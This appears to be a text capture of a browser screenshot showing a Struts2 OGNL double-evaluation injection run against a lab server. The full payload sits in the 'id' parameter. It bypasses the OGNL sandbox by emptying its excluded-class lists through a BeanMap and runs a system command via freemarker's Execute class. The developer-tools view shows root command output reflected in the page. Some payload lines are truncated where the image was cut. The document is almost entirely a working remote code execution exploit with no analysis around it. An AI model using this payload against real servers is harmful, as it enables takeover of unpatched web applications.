 不安全 | 192.168.75.129:8080/?id=%25{(%27Powered_by_Unicode_Potats0%2cenjoy_it%27).(%23UnicodeSec+%3d+%23application[%27org.apache.to...
your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).
(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue
(#context=#potats0.get('context')).(#potats0.setBean(#context)).(#sm=#potats0.get('memberAccess')).(#emptySet=#UnicodeSec.newInstance('java.util.Ha
(#potats0.setBean(#sm)).(#potats0.put('excludedClasses',#emptySet)).(#potats0.put('excludedPackageNames',#emptySet)).
(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={'id'}).(#res=#exec.exec(#cmd))}
has ben evaluated again in id attribute
192.168.75.129:8080/.action
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head>…</head>
<body> == $0
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/.action">…</a>
</body>
</html>
Styles Computed Event Listeners
Filter :h
element.style {
}
body { user ager
display: block;
margin: 8px;
}
Inherited from html